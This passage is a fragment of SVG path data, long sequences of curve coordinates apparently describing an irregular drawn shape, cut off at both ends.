3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 